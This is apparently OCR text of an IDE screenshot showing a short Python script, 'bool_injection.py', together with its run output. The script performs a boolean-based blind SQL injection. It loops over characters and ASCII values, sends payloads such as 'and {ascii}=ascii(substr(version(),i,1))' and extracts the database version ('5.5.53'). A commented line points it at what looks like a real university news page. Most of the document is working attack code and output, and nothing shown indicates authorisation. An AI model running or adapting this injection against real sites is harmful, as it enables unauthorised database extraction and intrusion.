 Pro
wp C:\Users\20281\Des
main.py
External Libraries
Scratches and Consoles
33
34 for a in range(1,128):
35 #print(chr(a))
36 asclist =asclist+chr(a)
37
38
39 flag=""
40 for i in range(1,30):
41 for ascii in range(1,128):
42 payload=f"%20and%20{ascii}=ascii(substr(version(),{i},1)).html"
43 response = requests.get(url=url+payload)
44 time.sleep(2)
45 # print(1);
46 if '最新成果' in response.text:
47 flag+=chr(ascii)
48 print(flag)
49 break
50 if ascii==128:
51 exit(0)
52
53
54 # url="http://emc.szu.edu.cn/index-news_detail-id-98"+f"%20and%205=substr(version(),1,1).html"
55 # flag=''
for i in range(1,30) › for ascii in range(1,128)
Run: bool_injection
D:\Pycharm\python\python.exe "D:/Pycharm/PyCharm 2021.2.2/pythonproject/bool_injection.py"
5
5.
5.5
5.5.
5.5.5
5.5.53
Structure
EVERYTHInG ThAt HAS A BEGINnING HAS an END